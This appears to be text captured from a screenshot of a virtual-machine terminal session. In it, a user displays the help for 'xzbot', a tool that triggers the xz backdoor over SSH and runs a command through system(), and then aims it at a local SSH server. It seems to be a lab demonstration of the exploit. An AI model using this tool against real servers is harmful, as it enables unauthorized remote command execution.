 File Machine View Input Devices Help
Apr 8 16:29
test@test-1-2: ~/xzbot
test@test-1-2:~/xzbot$ ./xzbot -h
Usage of ./xzbot:
-addr string
ssh server address (default "127.0.0.1:2222")
-cmd string
command to run via system() (default "id > /tmp/.xz")
-seed string
ed448 seed, must match xz backdoor key (default "0")
test@test-1-2:~/xzbot$ ./xzbot -addr 127.0.0.1:22